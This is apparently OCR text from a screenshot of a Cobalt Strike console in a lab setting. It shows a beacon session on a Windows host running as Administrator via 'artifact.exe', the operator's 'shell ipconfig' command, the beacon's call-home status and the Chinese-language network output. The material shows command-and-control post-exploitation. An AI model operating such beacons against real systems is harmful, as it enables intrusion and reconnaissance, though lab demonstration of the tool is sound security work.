 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.12.136 172.16.12.136 test Administrator * WIN-5M9OFMUC907 artifact.exe 1760 x64 3s
Event Log X Listeners X Beacon 172.16.12.136@1760 X
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2
隧道适配器 isatap.{4AE2D13B-73DA-450C-B252-1158776184BC}:
媒体状态 . . . . . . . . . . . . : 媒体已断开